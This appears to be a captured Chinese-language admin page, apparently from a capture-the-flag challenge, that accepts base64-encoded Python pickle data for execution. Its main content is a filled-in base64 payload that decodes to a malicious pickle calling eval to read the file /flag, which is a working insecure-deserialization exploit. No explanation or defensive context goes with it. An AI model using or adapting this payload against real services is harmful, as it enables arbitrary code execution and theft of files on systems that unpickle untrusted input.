 管理员工具
上传Base64编码的Pickle数据（仅管理员）
gASVMAAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwUb3Blbign
L2ZsYWcnKS5yZWFkKCmUhZRSlC4=
执行
退出登录